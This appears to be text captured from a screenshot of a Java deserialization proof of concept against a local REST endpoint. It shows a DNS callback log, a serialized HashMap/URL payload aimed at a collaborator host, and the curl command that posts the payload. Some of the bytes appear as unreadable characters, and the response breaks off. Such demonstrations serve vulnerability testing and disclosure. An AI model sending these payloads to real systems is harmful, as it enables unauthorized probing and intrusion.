 # Time Type Payload Source IP address
123 2023-Jul-17 11:26:42.971 UTC DNS fgz16ke1dvc1slosc930cwintez5nxgl5 162.158.191.117
124 2023-Jul-17 11:26:42.998 UTC DNS fgz16ke1dvc1slosc930cwintez5nxgl5 162.158.191.117
125 2023-Jul-17 11:26:43.472 UTC DNS fgz16ke1dvc1slosc930cwintez5nxgl5 162.158.191.117
harshjaiswal@Harshs-MacBook-Pro:/tmp ⌥⌘1
..ds/MuraBundle (... ⌘1 ~ (-zsh) ⌘2 ~ (-zsh) ⌘3 ..s-5.4.1.8/bin (-zs... ⌘4 /tmp (-zsh) ⌘5 ~ (-zsh) ⌘6 +
→ /tmp cat pay.ser
��srjava.util.HashMap���`�F
loadFactorI thresholdxp?@
sr
java.net.URL�%76��rhashCodeIportL authoritytLjava/la
ng/String;Lfileq~Lhostq~protocolq~Lrefq~xp��������t-fgz16ke1dvc1slosc930cwintez5nxgl5.burp
.rce.eetq~thttppxt4http://fgz16ke1dvc1slosc930cwintez5nxgl5.burp.rce.eex%
→ /tmp curl -X GET -H 'Content-type: application/java' --data-binary @pay.ser http://loca
lhost:8888/rest/test/java/deser
"rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAA
AAAAAx3CAAAABAAAAABc3IADGphdmEubmV0LlVSTJYlNzYa/ORyAwAHSQAIaGFzaENvZGVJAARwb3J0TAAJYXV0aG9